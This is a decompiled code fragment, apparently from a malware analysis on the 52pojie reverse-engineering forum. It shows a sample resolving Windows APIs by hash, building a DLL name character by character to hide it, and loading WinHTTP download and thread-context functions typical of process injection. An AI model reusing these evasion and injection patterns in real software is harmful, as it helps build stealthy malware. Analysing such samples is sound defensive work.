 v95[0] = v287;
v204 = fn_getapi_byHash(v287, v198);
v114 = fn_getapi_byHash(v287, v232);           // <ntdll.NtProtectVirtualMemory>
v113 = fn_getapi_byHash(v287, v231);           // <ntdll.ZwWriteVirtualMemory>
v112 = fn_getapi_byHash(v287, v230);           // <ntdll.NtResumeThread>
v115 = fn_getapi_byHash(v287, v229);           // <ntdll.ZwSuspendThread>
v203 = fn_getapi_byHash(v287, v228);           // <ntdll.ZwSetContextThread>
v81 = v204;
v82 = v203;
v191[0] = 'w';
v191[1] = 'i';
v191[2] = 'n';
v191[3] = 'h';
v191[4] = 't';
v191[5] = 't';
v191[6] = 'p';
v191[7] = '.';
v191[8] = 'd';
v191[9] = 'l';
v191[10] = 'l';
v191[11] = 0;
v78 = 0;
v227 = fn_GlobalAlloc(64, 100);
v18 = fn_get_number(v191);
fn_memcpy(v227, v191, 2 * v18);
v272 = (fn_LoadLibraryW)(v227);
v67 = fn_getapi_byHash(v272, v132);            // <winhttp.WinHttpOpen>
v68 = fn_getapi_byHash(v272, v131);            // <winhttp.WinHttpConnect>
v69 = fn_getapi_byHash(v272, v130);            // <winhttp.WinHttpOpenRequest>
v72 = fn_getapi_byHash(v272, v129);            // <winhttp.WinHttpQueryDataAvailable>
v73 = fn_getapi_byHash(v272, v128);            // <winhttp.WinHttpReadData>
v71 = fn_getapi_byHash(v272, v127);            // <winhttp.WinHttpReceiveResponse>
v70 = fn_getapi_byHash(v272, v126);            // <winhttp.WinHttpSendRequest>
v74 = fn_getapi_byHash(v272, v125);            // <winhttp.WinHttpCloseHandle>
fn_memsetZer0(&v235, 9);
sub_6F044DD0(api, &v235);
v124 = 0x10066F2F;
v77 = 0;
v196 = fn_getapi_byHash(v291, 0x10066F2F);    // <kernel32.VirtualProtect>
api->Unknown15 = v196;
v19 = fn_getapi_byHash(v291, -383414662);     // <kernel32.FlushInstructionCache>
api->Unknown16 = v19;
fn_IsWow64Process = fn_getapi_byHash(v291, 777008139);// <kernel32.IsWow64Process>
v221 = 0;
吾爱破解论坛
www.52pojie.cn